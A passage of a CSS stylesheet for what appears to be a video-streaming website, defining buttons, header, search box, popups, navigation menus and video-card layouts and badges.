}

.btn-xsmall,
.extra-tips,
.module-item-caption span,
.module-item-style.video-tag a,
.video-player-handle .handle-btn em,
.tips-list span {
	padding: 0 5px;
	line-height: 20px;
	font-size: 12px;
	border-radius: 5px;
	display: inline-block !important
}

.btn-small,
.video-info-aux .tag-link {
	padding: 0 10px;
	line-height: 28px;
	font-size: 14px;
	border-radius: 10px;
	display: inline-block
}

.btn-base,
.more,
.search-tag a,
.module-tab-item,
.module-blocklist a,
.library-item,
.video-serial {
	padding: 0 20px;
	line-height: 35px;
	font-size: 14px;
	display: inline-block;
	border-radius: 10px
}

.btn-large,
.load-all,
.popup-btn,
.popup-btn-o,
.page-number {
	padding: 0 15px;
	line-height: 40px;
	font-size: 14px;
	display: inline-block;
	border-radius: 10px
}

.btn-block-o {
	text-align: center;
	width: 70px;
	display: inline-block;
	height: 70px;
	padding: 10px 0
}

.btn-block-o::after {
	border-radius: 10px
}

.btn-block-o i {
	font-size: 18px;
	line-height: 30px;
	color: rgba(0, 0, 0, .51);
	display: block
}

.btn-no {
	background: rgba(0, 0, 0, .28);
	cursor: not-allowed
}

.btn-gray,
.more,
.load-all,
.module-tab-item,
.module-blocklist a,
.video-info-aux .tag-link,
.page-number {
	background: #f3f5f7;
	color: rgba(0, 0, 0, .68)
}

.btn-gray:hover,
.more:hover,
.load-all:hover,
.module-tab-item:hover,
.module-blocklist a:hover,
.video-info-aux .tag-link:hover,
.page-number:hover {
	background: #eaedf1
}


.video-player-handle .handle-btn em {
	background: #34a853;
	background: linear-gradient(90deg, #7ec53d, #34a853)
}


.btn-gray-dark {
	background: #d7dae1
}

.btn-gray-dark:hover {
	background: #c2c6d0
}

.btn-main,
.popup-btn {
	background: #ff2a14;
	color: #fff
}

.btn-yellow {
	background: #ff9800;
	color: #fff
}

.btn-main-linear,
.btn-important {
	background: #ff2a14;
	background: linear-gradient(90deg, #ff9800, #ff2a14) !important
}

.btn-aux-linear,
.btn-aux,
.btn-aux-o:hover,
.extra-tips {
	background: #34a853;
	background: linear-gradient(90deg, #7ec53d, #34a853)
}

.btn-aux-linear:hover,
.btn-aux:hover,
.btn-aux-o:hover,
.extra-tips:hover,
.btn-main-linear:hover,
.btn-important:hover {
	color: #fff
}

.btn-main-light,
.module-item-go.selected .module-item-cover .module-item-pic i,
.module-item-go .module-item-cover:hover .module-item-pic i {
	background: #fde6dd
}

.btn-dark-light {
	background: rgba(0, 0, 0, .62);
	color: #fff
}

.btn-dark-light:hover {
	background: rgba(0, 0, 0, .83);
	color: #fff
}

.btn-aux {
	margin-left: 10px
}

.btn-important,
.btn-aux {
	border-radius: 50px;
	padding: 0 30px;
	color: #fff;
	cursor: pointer
}

.noplaylist i,
.btn-aux i {
	margin-right: 5px;
	font-weight: 900;
	font-size: 14px;
	vertical-align: -1px
}

.btn-aux-o {
	color: #34a853;
	background: #ecf9f0
}

.btn-aux-o:hover::after {
	border: none
}

.btn-aux-o::after {
	border-color: #34a853;
	border-radius: 50px
}

.btn-important i {
	margin-right: 5px;
	font-size: 12px;
	vertical-align: 1px
}

.noplaylist {
	background: #d7dae1;
	color: #8f8f8f !important;
	border-radius: 50px;
	padding: 0 30px;
	position: relative
}

.extra-tips {
	color: rgba(7, 7, 10, .92);
	position: absolute;
	z-index: 3;
	transform: scale(.78);
	transform-origin: top right;
	top: -6px;
	right: -12px;
	border-radius: 20px 20px 20px 0;
	color: #fff
}

.noplaylist .extra-tips {
	line-height: 22px;
	padding: 0 7px;
	top: -8px;
	right: -8px
}

a.btn-large.btn-collect:hover {
	color: #fff;
}

@media only screen and (max-width:559px) {

	.btn-base,
	.more,
	.search-tag a,
	.module-tab-item,
	.module-blocklist a,
	.library-item,
	.video-serial {
		font-size: 12px
	}

	.slash {
		padding: 0 4px
	}

	.mobile-open {
		overflow: hidden;
		height: 100%
	}

	.mobile {
		overflow: hidden;
		height: 100%
	}
}

#header {
	position: relative;
	padding-top: 70px !important;
}

#footer {
	background: #f3f5f7;
	font-size: 12px;
	color: rgba(0, 0, 0, .51);
	padding: 10px 20px
}

#header::after {
	content: '';
	position: absolute;
	width: 100%;
	left: 0;
	top: 100%;
	z-index: -1;
	background: #eaedf1
}

.homepage #header {
	margin-bottom: 50px;
	padding: 0 15px
}

.homepage #header::after {
	height: 90%;
	top: 0
}

.page #header {
	margin-bottom: 30px;
}

.view #header::after {
	height: 388%
}

.article #header::after,
.library #header::after {
	height: 238%
}

.nfpage #header::after {
	height: 350%
}

.play #header {
	margin: 0
}

.search #header {
	margin: 0;
	background: 0 0
}

.search.page #header::after {
	height: 120px;
	top: 0;
	z-index: -2;
	background: url(../image/searchbg.jpg);
	background-position: center center;
	background-size: 100%
}
/*新的*/
/*.header-content {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 70px;
	z-index: 98
}

.header-bg {
	-webkit-backdrop-filter: saturate(180%) blur(10px)
}

.page .header-bg {
	background: rgba(7, 7, 10, .92)
}

.homepage .header-content {
	padding: 0 15px
}

.homepage .header-bg {
	background: rgba(234, 237, 241, .96)
}

.search .header-content {
	background: 0 0;
	backdrop-filter: none;
	transition: all linear .5s
}

.search .header-bg {
	background: rgba(7, 7, 10, .92);
	-webkit-backdrop-filter: saturate(180%) blur(10px)
}*/
/*新的*/
/*老的*/
.header-content {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 70px;
	z-index: 98
}

.header-bg {
	-webkit-backdrop-filter: saturate(180%) blur(10px)
}

.page .header-content {
	background: rgba(7, 7, 10, .92)
}

.homepage .header-content {
	padding: 0 15px
}

.homepage .header-bg {
	background: rgba(234, 237, 241, .96)
}

.search .header-content {
	background: 0 0;
	backdrop-filter: none;
	transition: all linear .5s
}

.search .header-bg {
	background: rgba(7, 7, 10, .92);
	-webkit-backdrop-filter: saturate(180%) blur(10px)
}
/*老的*/
.drop-content {
	position: absolute;
	top: 38px;
	padding: 10px 10px 25px;
	font-size: 0;
	right: 0;
	margin: -5px -35% 0;
	min-width: 210px;
	max-width: 330px;
	pointer-events: none;
	height: auto;
	overflow: hidden;
	z-index: 10
}

.drop-content-box {
	-webkit-transform: translate3d(0, -100%, 0);
	transform: translate3d(0, -100%, 0);
	opacity: 0;
	background: #fff;
	border-radius: 10px;
	border-top-right-radius: 7px
}

.drop-content-box::after {
	border-radius: 10px
}

.drop-content-items {
	padding: 15px;
	position: relative
}

.drop-content-items::before {
	content: '';
	border-bottom-color: #fff;
	position: absolute;
	top: -8px;
	z-index: 20;
	right: 18px
}

.drop-content-items li {
	font-size: 14px
}

.drop-content-items li a:hover {
	background: #f3f5f7
}

.drop {
	position: relative
}

.drop:hover .drop-content {
	pointer-events: auto;
	z-index: 20
}

.drop:hover .drop-content-box {
	transform: translateZ(0);
	-webkit-transform: translateZ(0);
	opacity: 1
}

.drop:hover::before {
	content: '';
	position: absolute;
	top: 100%;
	width: 500%;
	right: 0;
	height: 25px
}

.drop-tips {
	padding: 60px 0;
	text-align: center;
	color: rgba(0, 0, 0, .4)
}

.drop-history {
	min-width: 330px;
	max-width: auto
}

.grid-item {
	display: inline-block
}

.grid-item a,
.grid-more-link {
	display: inline-block;
	text-align: center;
	width: 75px;
	padding: 10px 0 12px;
	border-radius: 10px
}

.grid-item i {
	font-size: 18px;
	width: 50px;
	line-height: 35px;
	margin-bottom: 7px;
	background: #f3f5f7;
	border-radius: 18px
}

.grid-item-name {
	font-weight: 700
}

.grid-more {
	width: 100%;
	margin-top: 10px
}

.grid-more-link {
	padding: 0 !important;
	width: 100% !important;
	line-height: 35px;
	color: #ff2a14
}

.grid-more-link::after {
	border-radius: 10px
}

.list-item:last-child::after {
	height: 0
}

.list-item::after {
	background-color: #f3f5f7
}

.list-item-link {
	border-radius: 10px;
	line-height: 30px;
	padding: 0 15px 0 10px;
	width: 100%
}

.list-item-link .icon-play {
	font-size: 14px;
	opacity: .2;
	transform: scale(.56);
	margin-right: 5px
}

.list-item-link:hover .icon-play {
	opacity: 1
}

.list-item-link span {
	float: right;
	color: #aaadb5;
	overflow: hidden;
	max-width: 20%
}

.list-item-title {
	padding: 0 0 5px 3px;
	font-size: 12px
}

.list-item-title strong {
	color: rgba(0, 0, 0, .4)
}

.list-item-title .playlist {
	float: right;
	font-size: 12px
}

.list-item-title .playlist:hover {
	background: 0 0
}

.list-item-title .playlist i {
	margin-right: 5px
}

/*home样式*/

.home-search{flex: 2;}
.home-search .home-search-box {
    height: 45px;
    background: 0 0;
    width: 100%;
    max-width: 500px;    
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    border: 1px solid hsla(0,0%,100%,0);
    background: -webkit-gradient(linear,left top,right top,from(rgba(114,214,245,.2)),color-stop(50%,rgba(200,193,221,.2)),to(rgba(255,148,179,.2)));
    background: -webkit-linear-gradient(left,rgba(114,214,245,.2),rgba(200,193,221,.2) 50%,rgba(255,148,179,.2));
    background: -o-linear-gradient(left,rgba(114,214,245,.2) 0,rgba(200,193,221,.2) 50%,rgba(255,148,179,.2) 100%);
    background: linear-gradient(90deg,rgba(114,214,245,.2),rgba(200,193,221,.2) 50%,rgba(255,148,179,.2));
    border-radius: 10px;
    width: 100%;
    white-space: nowrap;
}
.home-search-dh{margin: auto 35px;}
.home-search .search-cupfox{    background: #25252b00;}
.home-search .search-cupfox::after {
    background: #c5c5c5;
}


.home-search{display:block}
.header-bg .home-search{display:none}
@media (max-width: 899px){
.home-search{display:none}
}
/*home样式*/


.search-box {
	background: #fff;
	border-radius: 10px;
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}

.search-input {
	font-size: 16px;
	height: 100%;
	width: 100%;
	padding: 0 10px 0 20px;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1
}

.search-btn {
	padding: 0 20px 0 0
}

.search-btn .icon-search {
	width: 17px;
	text-align: center;
	vertical-align: -2px;
	font-size: 18px;
	color: #ff2a14
}

.search-btn .phb {
	font-size: 18px;
	color: #ff2a14
}

.search-cupfox {
	display: flex;
	align-items: center;
	padding: 0 30px 0 10px;
	background: #fff
}

.search-cupfox::after {
	content: '';
	height: 50%;
	width: 1px;
	background: #d7dae1;
	display: inline-block;
	position: relative;
	right: -15px
}

.search-cupfox .icon-cupfox {
	background: url(../image/cupfox_logo.svg) no-repeat center;
	height: 21px;
	width: 28px;
	background-size: 100%
}

.search-cupfox span {
	font-size: 15px;
	font-style: italic;
	color: #db542f;
	margin-left: 3px;
	font-weight: 500
}

.search-drop {
	z-index: 10;
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%
}

.ac_bg,
.ac_hot,
.ac_items {
	padding: 15px 20px 20px;
	box-shadow: 0 8px 15px -3px rgba(0, 0, 0, .2);
	background: rgba(255, 255, 255, .9);
	backdrop-filter: saturate(180%) blur(10px);
	-webkit-backdrop-filter: saturate(180%) blur(10px);
	position: relative;
	border-radius: 0 0 10px 10px
}

.ac_bg::after,
.ac_hot::after,
.ac_items::after {
	content: '';
	height: 5px;
	background: #fff;
	width: 100%;
	display: inline-block;
	left: 0;
	right: 0;
	top: -5px;
	position: absolute
}

.ac_bg::before,
.ac_hot::before,
.ac_items::before {
	content: '';
	height: 1px;
	background: #eaedf1;
	width: calc(100% - 40px);
	display: inline-block;
	left: 20px;
	right: 20px;
	top: 0;
	position: absolute
}

.ac_items li {
	cursor: pointer
}

.ac_items li:hover {
	background: rgba(0, 26, 58, .08);
	color: #ff2a14
}

.search-drop .list-item-title {
	font-size: 14px
}

.search-drop .drop-content-items::before {
	border-color: transparent;
	border-bottom-width: 1px
}

.search-tag {
	font-size: 0;
	margin: 0 -4px
}

.search-tag a {
	color: rgba(0, 0, 0, .83);
	background: rgba(0, 26, 58, .08);
	padding: 0 15px;
	margin: 4px
}

.search-tag a:hover,
.search-tag .hot {
	color: #ff2a14
}

.search-tag .hot {
	background: #fef0e5
}

.search-tag .hot:hover {
	background: #fde6dd
}

.search-tag i {
	margin-right: 3px;
	vertical-align: -4%
}

.cancel-btn {
	display: none
}

#report-popup~.shortcuts-overlay,
.open~.shortcuts-mobile-overlay {
	background-color: rgba(0, 0, 0, .5);
	pointer-events: auto;
	z-index: 99
}

.popup {
	box-shadow: 0 .25rem .5rem rgba(0, 0, 0, .05), 0 1.5rem 2.2rem rgba(0, 0, 0, .1) !important;
	padding: 0 30px;
	background: #fff;
	width: 370px;
	position: fixed;
	top: 50%;
	left: 50%;
	z-index: 999999;
	transform: translateX(-50%) translateY(-50%);
	margin: 0 auto;
	border-radius: 18px
}

.popup::after {
	content: '';
	height: 80px;
	width: 100%;
	background: #eaedf1;
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
	border-radius: 18px 18px 0 0
}

.popup-header {
	line-height: 40px;
	text-align: center
}

.popup-title {
	position: relative;
	font-size: 18px;
	font-weight: 900;
	display: inline-block
}

.popup-title::after {
	content: '';
	position: absolute;
	width: 100%;
	height: 30%;
	background: #fde6dd;
	border-radius: 5px;
	left: 0;
	bottom: 5px;
	z-index: -1
}

.close-popup {
	position: absolute;
	right: calc(50% - 20px);
	border: 1px solid #ff0000;
	border-radius: 50px;
	bottom: -50px;
	width: 40px;
	line-height: 40px;
	height: 40px;
	text-align: center;
	cursor: pointer
}

.close-popup:hover {
	background: #fff
}

.close-popup i {
	transform: scale(.88);
	font-size: 12px;
	color: #ff0000;
}

.close-popup:hover i {
	color: #ff2a14
}

.popup-icon {
	width: 100%;
	text-align: center;
	height: 200px;
	margin: -60px 0 0
}

.popup-icon img {
	height: 200px
}

.popup-main {
	padding-bottom: 20px
}

.popup-main p {
	padding: 12px 0 0
}

.popup-main p a {
	color: #ff2a14
}

.popup-main p img {
	height: 50%;
	width: 50%;
	display: block;
	margin: 0 auto
}

.popup strong {
	color: #ff2a14
}

.popup-footer {
	padding: 10px 0 30px;
	text-align: center
}

.popup-footer p {
	margin-top: 10px
}

.popup-btn {
	font-weight: 700;
	border-radius: 50px;
	width: 100%;
	cursor: pointer
}

.popup-btn-o {
	color: #ff2a14;
	font-weight: 700;
	width: 100%;
	cursor: pointer
}

.popup-btn-o:nth-child(2) {
	margin-top: 10px
}

.popup-btn-o::after {
	border-color: #ff2a14;
	border-radius: 50px
}

.popup-msg {
	position: fixed;
	width: 280px;
	z-index: 9999999;
	height: auto;
	padding: 30px;
	top: 50%;
	left: 50%;
	margin: -50px 0 0 -140px;
	text-align: center;
	color: #fff;
	background-color: rgba(7, 7, 10, .92);
	border-radius: 10px
}

.popup-tips::after {
	background: 0 0
}

.popup-tips .popup-header {
	padding-top: 25px
}

.popup .article-bg,
.popup .article-bg01 {
	z-index: -1
}

.popup .article-bg {
	background-position: 200% 0;
	background-size: 70%
}

.popup .article-bg01 {
	background-position: right -40px
}

.popup-footer .url {
	margin: -15px -20px 0;
	color: #c2c6d0
}

.popup-footer .url em {
	margin: 0 5px;
	color: rgba(7, 7, 10, .92);
	font-weight: 700
}

#report-popup::after {
	background: #d7dae1
}

#report-popup .popup-icon {
	height: 130px;
	margin: -50px 0 15px;
	overflow: hidden
}

#report-popup .popup-main {
	padding-bottom: 30px;
	min-height: 291px
}

.report-content {
	width: 100%;
	min-height: 100px;
	padding: 15px;
	margin: 10px 0 15px;
	resize: auto;
	background: #eaedf1;
	border-radius: 10px
}

#search-content {
	width: 100%;
	max-width: 680px;
	margin: auto
}

.nav {
	/*flex: 1;*/
	overflow-y: auto
}

.sub-block {
	width: 275px
}

.index-logo {
	margin: 0 auto;
	height: 150px;
	position: relative
}

.logo-s {
	position: absolute;
	bottom: 25px;
	left: 50%;
	margin-left: -115px;
	font-size: 0
}

.logo-s img {
	width: 230px;
	height: 65px
}

#search-content .search-box {
	height: 56px
}

.search-main {
	height: 56px
}

.header-content {
	height: 70px
}

.header-content::after {
	height: 0
}

.brand,
.logo img {
	height: 30px;
	font-size: 0
}

.logo {
	display: inline-block
}

.brand {
	margin: 0 30px 0 0
}

.slogan {
	font-size: 16px;
	display: inline-block;
	line-height: 30px
}

.banyundog-com {
	height: 30px;
	margin-left: -10px;
	overflow: hidden;
	font-size: 0
}

.header-content .banyundog-com+.nav-search {
	opacity: 0
}

.header-content.header-bg .banyundog-com+.nav-search {
	opacity: 1
}

.header-logo {
	transform: translateZ(0);
	-webkit-transform: translateZ(0)
}

.header-bg .header-logo {
	-webkit-transform: translate3d(0, -50%, 0);
	transform: translate3d(0, -50%, 0)
}

.nav-menu-items {
	float: left
}

.nav-menu-item {
	padding: 0 11px;
	float: left;
	font-size: 16px
}

.nav-menu-item>a>span {
	font-weight: 700
}

.nav-menu-item-name {
	color: #f3f5f7;
	font-weight: 700
}

.nav-menu-icon {
	position: relative;
	cursor: pointer
}

.nav-menu-icon::after {
	content: '';
	opacity: 0;
	transform: scale(.01);
	position: absolute;
	left: -11px;
	top: -12px;
	height: 40px;
	width: 40px;
	border-radius: 50px;
	display: inline-block
}

.nav-menu-item:hover .nav-menu-icon::after {
	background: #d7dae1;
	opacity: 1;
	transform: scale(1)
}

.nav-menu-icon i {
	position: relative;
	z-index: 2;
	padding: 0 1px
}

.nav-menu-item .icon-watch-history {
	font-size: 18px;
	vertical-align: -2px
}

.nav-menu-item .icon-all {
	font-size: 16px;
	vertical-align: -1px
}

.nav-menu-item.selected span {
	position: relative
}

.nav-menu-item.selected span::after {
	content: '';
	width: 35%;
	height: 4px;
	background: #ff2a14;
	background: linear-gradient(90deg, #ff9800, #ff2a14) !important;
	display: inline-block;
	position: absolute;
	bottom: 3px;
	left: 32.5%;
	border-radius: 5px
}

.nav .nav-menu-item {
	line-height: 45px;
	padding: 0 10px
}

.nav .nav-menu-item span,
.nav .nav-menu-item a {
	display: inline-block
}

.nav .space-line-bold {
	margin: 15px 10px
}

.header-module .nav-menu-item:nth-child(-n+2) {
	display: none
}

.page .nav-menu-item>a>i,
.page .nav-menu-item>span>i {
	color: #f3f5f7
}

.page .nav-menu-item:hover .nav-menu-icon::after {
	background: rgba(255, 255, 255, .1)
}

.nav-menu-item:hover>a>i,
.nav-menu-item:hover>span>i {
	color: #ff2a14
}

.nav-menu-item .icon-app {
	margin: 0 5px;
	vertical-align: -1px
}

.plus {
	position: relative;
	cursor: pointer
}

.plus em {
	position: absolute;
	right: 2px;
	top: -10px;
	font-size: 12px;
	font-weight: 700;
	color: #ff2a14
}

.plus:hover {
	color: #ff2a14
}

.plus:hover em {
	color: #ff9800
}

.switcher-hide {
	position: absolute;
	border: 0;
	height: 1px;
	width: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	clip: rect(0 0 0 0)
}

.switcher-label i {
	color: #f3f5f7;
	font-size: 12px;
	transform: rotate(0deg) scale(.68);
	vertical-align: 7%;
	cursor: pointer
}

.nav-menu-item.selected i {
	color: #ff2a14
}

.nav-menu-item:hover .switcher-label i {
	-webkit-transform: rotate(-180deg);
	transform: rotate(-180deg) scale(.68);
	color: #ff2a14
}

.nav-menu-item:hover .nav-menu-item-name,
.nav-menu-item.selected .nav-menu-item-name {
	position: relative;
	color: #ff2a14
}

.nav-menu-search i {
	font-weight: 700;
	color: #fff;
	vertical-align: -2px;
	padding: 11px 12px 11px 10px;
	margin: -11px
}

.nav-search {
	flex: 1;
	margin-right: 100px;
    height:50px;
}

.nav-search .search-box {
	height: 45px;
	background: 0 0;
	width: 100%;
	max-width: 500px
}

.nav-search .search-input {
	background: rgba(255, 255, 255, .1);
	border-radius: 10px 0 0 10px
}

.nav-search .search-cupfox {
	border-radius: 0 !important
}

.nav-search .search-cupfox .icon-cupfox {
	width: 22px
}

.nav-search .search-cupfox span {
	font-size: 14px
}

.nav-search .search-cupfox::after {
	background: rgba(255, 255, 255, .1)
}

.nav-search .search-btn {
	background: rgba(255, 255, 255, .1);
	font-size: 16px;
	border-radius: 0 10px 10px 0;
	color: #fff
}

.nav-search .ac_bg,
.nav-search .ac_hot,
.nav-search .ac_items,
.nav-search .search-focus {
	background: #fff;
	color: rgba(7, 7, 10, .92) !important
}

.nav-search .search-input:focus~.search-btn {
	color: #ff2a14
}

.nav-search .search-input:focus~.search-cupfox::after {
	background: #e3e6eb
}

.nav-search .ac_bg::after,
.nav-search .ac_hot::after,
.nav-search .ac_items::after {
	height: 8px;
	top: -8px
}

.homepage .header-content .search-box {
	background: #fff;
	border-radius: 10px
}

.homepage .nav-search .search-cupfox::after {
	background: #d7dae1
}

.homepage .app-text {
	margin-top: -40px;
	padding: 15px 0 25px;
	position: relative
}

.page .nav-search .search-input {
	color: #e3e6eb
}

.play .app-text {
	margin: -20px -30px 15px;
	line-height: 40px;
	background: #fef0e5;
	overflow: hidden
}

.play .app-text .bg-ball {
	z-index: 1;
	top: -20px
}

.play .app-text .bg-ball::after {
	top: 50px
}

.play .app-text a {
	color: #ff2a14
}

.app-text {
	text-align: center;
	display: none
}

.app-text strong {
	margin: 0 5px
}

.app-text i {
	vertical-align: -1px;
	font-size: 12px;
	margin-right: 5px
}

.module {
	padding-bottom: 20px
}

.module-wrapper {
	display: flex
}

.module-main {
	width: 1520px
}

.module-side {
	margin-left: 20px;
	width: 200px
}

.tab-list,
.module-downlist {
	display: none
}

.tab-list.selected,
.module-downlist.selected {
	display: block
}

.module-downlist.selected .module-row-text,
.tab-list.selected .module-blocklist a {
	animation: opacity .2s;
	-webkit-animation: opacity .2s
}

@keyframes opacity {
	0% {
		opacity: 100%
	}

	50% {
		opacity: 30%
	}

	100% {
		opacity: 100%
	}
}

@-webkit-keyframes opacity {
	0% {
		opacity: 100%
	}

	50% {
		opacity: 30%
	}

	100% {
		opacity: 100%
	}
}

.module-heading {
	margin-bottom: 15px;
	font-size: 0;
	vertical-align: baseline;
	position: relative
}

.module-heading .more {
	position: absolute;
	right: 0;
	top: 0;
	border-radius: 18px
}

.module-title {
	font-size: 26px;
	font-weight: 600;
	line-height: 1.3
}

.module-title span {
	padding: 0 3px;
	position: relative;
	top: -2px
}

/*最新热播里面的推荐电影css*/
.module-sub-title {
    height: 40px;
    float: left;
    line-height: 50px;
    overflow: hidden;
    white-space: inherit;
    padding-left:15px;
}
.module-sub-title .module-link-wrap {
    display: inline-block;
    text-align: center;
}
.module-sub-title .module-link-wrap a{
    margin-right: 2px;
    padding: 0 10px;
    font-size: 14px;
}


@media (max-width:899px) {
.module-sub-title {display:none;}
}
/*最新热播里面的推荐电影css*/





.page-title {
	font-size: 38px;
	font-weight: 700
}

.sort-list .module-tab,
.module-tab-name,
.module-tab-title,
.module-tab-input {
	display: none
}

.module-tab {
	flex: 1;
	white-space: nowrap
}

.module-tab-items::-webkit-scrollbar {
	display: none
}

.module-tab-item {
	margin-left: 5px;
	border-radius: 18px;
	cursor: pointer;
	position: relative
}

.module-tab-item.selected {
	background: #ff2a14;
	font-weight: 700;
	color: #fff
}

.module-tab-item.selected::after {
	content: '';
	position: absolute;
	top: 99%;
	left: 50%;
	display: inline-block;
	margin-left: -7px;
	border-top: 6px solid #ff2a14
}

.module-tab-item i {
	margin-right: 5px;
	color: #ff2a14
}

.module-tab-item small {
	position: absolute;
	right: 0;
	top: 0;
	transform: scale(.8);
	transform-origin: top right;
	font-weight: 400;
	background: rgba(0, 0, 0, .05);
	-webkit-backdrop-filter: saturate(180%);
	color: rgba(0, 0, 0, .4);
	padding: 0 6px 0 5px;
	border-radius: 0 13px 0 5px;
	height: 19px;
	line-height: 20px;
	font-size: 12px
}

.module-player-tab .module-tab-items {
	overflow: auto
}

.module-player-tab .module-tab-item {
	line-height: 50px;
	margin-left: 3px;
	border-radius: 10px 10px 0 0
}

.module-player-tab .module-tab-item.selected {
	background: #eaedf1;
	color: #ff2a14
}

.module-player-tab .module-tab-item.selected::after {
	border: none
}

.module-list {
	font-size: 0
}

.module-player-list {
	padding: 15px;
	background: #eaedf1;
	margin-bottom: 20px;
	border-radius: 10px 0 10px 10px
}

.module-blocklist {
	margin: -5px
}

.module-blocklist a {
	background: #f7f8f9;
	color: rgba(0, 0, 0, .68);
	margin: 5px;
	width: calc(6.66% - 10px);
	padding: 1px 10px;
	text-align: center;
	position: relative
}

.module-blocklist a:hover {
	background: #fff;
	color: #ff2a14
}

.module-blocklist .selected,
.module-blocklist .selected:hover {
	color: #ff2a14;
	font-weight: 700
}

.module-vod-list .module-blocklist a {
	line-height: 1.38;
	padding: 8px 10px;
	width: calc(12.5% - 10px)
}

.module-items {
	margin-right: -20px
}

.module-item {
	position: relative;
	width: 200px;
	margin: 0 20px 20px 0;
	display: inline-block;
	font-size: 14px
}

.module-item-cover {
	position: relative;
	height: 0;
	padding-top: 140%;
	background-position: 50% 50%;
	background-size: cover;
	overflow: hidden;
	border-radius: 5px
}


.module-item-caption {
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	height: 44px;
	padding: 12px;
	background: linear-gradient(0deg, rgba(0, 0, 0, 0.68), transparent)
}

.module-item-caption span {
	max-width: 58px;
	background: rgba(0, 0, 0, .51);
	color: #c2c6d0;
	margin: 0 5px 0 0
}


.module-item-caption span:last-child {
	margin: 0
}


.module-item-caption span.video-class:nth-child(n+3) {
	display: none !important
}

.module-item-ru{
    position: absolute;
    height: 18px;
    line-height: 18px;
    right: 0;
    top: 0;
    font-size: 12px;
}

.module-item-ru  span {
    border-radius: 0 5px 0 5px;
    padding: 0px 8px;
    display: block;    
}

.module-item-ru .vip{
    background: #ffdd9a;
    color: #4e2d03;
}

.module-item-ru .rebo{
    background: #ff008c;
    color: #fff;
}
.module-item-ru .tuijian{
    background: #cc00ff;
    color: #fff;
}
.module-item-ru .shoufa{
    background: #08cc7e;
    color: #fff;
}
.module-item-ru .yugao{
    background: #03c8d4;
    color: #fff;
}
.module-item-content {
	transform: translateZ(0);
	-webkit-transform: translateZ(0);
	padding: 12px 15px;
	font-size: 12px;
	background: #fff;
	z-index: 2;
	position: relative
}


.module-item-cover:hover .module-item-content {
	-webkit-transform: translate3d(0, -100%, 0);
	transform: translate3d(0, -100%, 0)
}


.module-item-style {
	color: rgba(0, 0, 0, .62);
	font-size: 0
}


.module-item-style.video-name {


	font-size: 16px;


	font-weight: 700
}


.module-item-style.video-tag {


	padding: 8px 0
}


.module-item-style.video-text {


	font-size: 12px;


	-webkit-box-orient: vertical;


	-webkit-line-clamp: 3;


	word-wrap: break-word;


	display: -webkit-box;


	max-height: 58px;


	overflow: hidden;


	line-height: 20px;


	text-overflow: ellipsis;


	white-space: normal;


	word-break: break-all
}


.module-item-style.video-tag a {


	background: #eaedf1;


	max-width: 50px;


	margin: 0 5px 0 0;


	color: rgba(0, 0, 0, .62)
}


.module-item-style.video-tag a:nth-child(n+4) {


	display: none !important
}

.module-item-cover::before {
	content: '';
	opacity: .1;
	background-image: radial-gradient(transparent 0%, rgba(0, 0, 0, 0.1) 44%, rgba(0, 0, 0, 0.56) 100%);
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	border-radius: 5px;
	z-index: 1;
	pointer-events: none
}

.module-item-cover:hover::before {
	opacity: 1;
	backdrop-filter: contrast(1.2) saturate(1.2)
}

.module-item-pic,
.module-item-pic img {
	height: 100%;
	width: 100%
}

.module-item-pic img {
	top: 0;
	left: 0;
	object-fit: cover;
	position: absolute
}



.module-item-pic img.lazyloading+.loading {
	position: absolute;
	opacity: 1;
	bottom: 25%;
	left: 50%;
	margin-left: -15px;
	width: 30px;
	height: 30px;
	display: inline-block;
	vertical-align: middle;
	animation: Loading 1s steps(8, end) infinite;
	background: #e3e6eb url(../image/load.svg) no-repeat;
	border-radius: 50px;
	border: 5px solid #e3e6eb;
	background-size: 100%
}

@keyframes Loading {
	0% {
		-webkit-transform: rotate3d(0, 0, 1, 0deg);
		transform: rotate3d(0, 0, 1, 0deg)
	}

	100% {
		-webkit-transform: rotate3d(0, 0, 1, 360deg);
		transform: rotate3d(0, 0, 1, 360deg)
	}
}


.module-item-pic a {


	padding-top: 53px;


	height: 100%;


	width: 100%;


	text-align: center;


	position: absolute;


	background-size: cover;


	left: 0;


	top: 0;


	z-index: 1
}


.module-item-pic a i {


	opacity: 0;


	transform: scale(.6);


	height: 40px;


	width: 40px;


	background: #fff;


	color: rgba(7, 7, 10, .92);


	border-radius: 50px;


	line-height: 40px;


	text-indent: 2.5px;


	font-size: 12px
}


.module-item-cover:hover .module-item-pic a {


	background: rgba(0, 0, 0, .28)
}


.module-item-cover:hover .module-item-pic a i {


	opacity: .88;


	transform: scale(.9)
}


.module-item-cover:hover .module-item-pic a i:hover {


	opacity: 1
}

.module-item-titlebox {
	margin-top: 12px
}

.module-item-title {
	font-weight: 700
}

.module-item-text {
	margin-top: 3px;
	color: rgba(0, 0, 0, .4)
}

.module-footer {
	text-align: center;
	padding: 0 0 30px
}

.module-line-list .module-item:nth-child(n+9) {
	display: none
}

.module-item-go .module-item-cover {
	padding-top: 58%;
	overflow: inherit
}

.module-item-go .module-item-cover:hover {
	box-shadow: none
}

.module-item-go .module-item-pic i {
	opacity: 0;
    transform: scale(.6);
    height: 40px;
    width: 40px;
    background: #fff;
    color: rgba(7, 7, 10, .92);
    border-radius: 50px;
    line-height: 40px;
    text-indent: 2.5px;
    font-size: 12px;
}
@media (max-width: 1549px){
.module-item-go .module-item-pic  a {
    padding-top: 35px;
}
}

.module-item-go .module-item-pic img,
.module-item-go .module-item-cover:hover .module-item-pic {
	border-radius: 5px
}

.module-item-go.selected .module-item-cover .module-item-pic i,
.module-item-go .module-item-cover:hover .module-item-pic i {
	color: #ff2a14;
	opacity: 1;
	transform: scale(.85)
}


.module-item-go .module-item-caption {


	border-radius: 0 0 5px 5px
}

.module-item-go .module-item-titlebox {
	width: 85%
}

.module-item-go .module-item-pic img.lazyloading+.loading {
	bottom: 15%
}

.module-item-go.selected .module-item-title {
	color: #ff2a14
}

.module-textlist {
	overflow: hidden;
	border-radius: 5px
}

.text-list-item {
